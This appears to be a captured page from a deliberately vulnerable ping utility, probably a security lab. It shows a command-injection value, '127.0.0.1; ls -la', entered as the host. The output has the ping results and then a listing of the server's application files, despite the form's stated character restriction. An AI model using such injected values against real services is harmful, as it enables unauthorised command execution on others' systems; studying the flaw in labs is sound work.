 Host to ping
127.0.0.1; ls -la
Only letters, digits, dots and dashes are allowed.
Output
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.3 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.4 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.5 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2ms
rtt min/avg/max/mdev = 0.3/0.4/0.5/0.1 ms
total 52
dr-xr-xr-x 1 root root  4096 Aug 19 17:17 .
drwxr-xr-x 1 root root  4096 Aug 19 17:19 ..
-r--r--r-- 1 root root  2777 Aug 19 17:17 app.py
-r-xr-xr-x 1 root root   327 Aug 18 20:16 entrypoint.sh
-r-xr-xr-x 1 root root    62 Aug 18 20:22 keepalive.sh
-r--r--r-- 1 root root  2094 Aug 18 19:20 libblocknet.c
-r-xr-xr-x 1 root root 15728 Aug 19 17:17 libblocknet.so
-r--r--r-- 1 root root    30 Aug 18 19:05 requirements.txt
dr-xr-xr-x 1 root root  4096 Aug 19 12:56 static
dr-xr-xr-x 1 root root  4096 Aug 19 13:08 templates